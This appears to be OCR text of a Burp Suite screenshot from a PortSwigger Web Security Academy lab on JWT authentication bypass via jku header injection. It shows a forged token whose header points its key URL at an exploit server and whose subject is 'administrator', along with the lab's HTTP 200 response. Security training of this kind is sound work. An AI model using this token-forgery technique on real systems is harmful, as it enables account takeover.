 Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
JWT Editor JSON Web Tokens
6 × 9 × +
Send Cancel < > Target: https://0adc005c041dd2d380fb0dfe006600f9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
JWT 1 - eyJraWQiOiJhYjQxOGI1OC01YjAwLTRlZjEtOTU1ZS01ZmI4MWRkODExYWQiLCJh ...
Serialized JWT
Y-r5aIXxi6Lw
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "ab418b58-5b00-4ef1-955e-5fb81dd811ad",
"alg": "RS256",
"jku": "https://exploit-0a3000a004e1d26e80600cf401210097.exploit-server.net/jwks.json"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1756435811,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
18 72 7C 5B 93 E6 70 A9 A7 E1 8D D8
Information
Attack Sign Encrypt Send to Tokens
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3318
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via jku header injection
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via jku header injection
</h2>
Search 0 highlights
Inspector
Notes
Done 3,451 bytes | 273 millis
Event log (6) All issues (278) Memory: 287.0MB